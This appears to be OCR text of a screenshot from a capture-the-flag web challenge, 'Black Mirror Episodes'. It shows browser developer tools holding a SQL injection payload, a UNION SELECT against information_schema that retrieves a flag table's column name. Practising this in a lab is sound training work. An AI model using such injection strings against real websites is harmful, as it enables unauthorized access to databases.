 Black Mirror Episodes
https://blackmirror-chall.fmc.tf/?query=")%20AND%201=2%20UNION%20SELECT%201,(SELECT...
4
DoTTak
BLACK MIRROR
Search for episodes...
Query
Episode Name Season Episode Number
flag 3
Elements Console Sources Network Performance Application Memory Privacy and security Lighthouse
Preserve log Disable cache No throttling
Filter Invert More filters All Fetch/XHR Doc CSS JS Font Img Media Manifest WS Wasm Other
Name Headers Payload Preview Response Initiator Timing Cookies
?query=%22)%20A... Query String Parameters view source view URL-encoded
query: ") AND 1=2 UNION SELECT 1,(SELECT column_name FROM information_schema.columns WHERE table_name="FLAG_bc74013
6d60b25a2c5c305b8" LIMIT 1),3,4 –
1 / 12 requests .8 kB /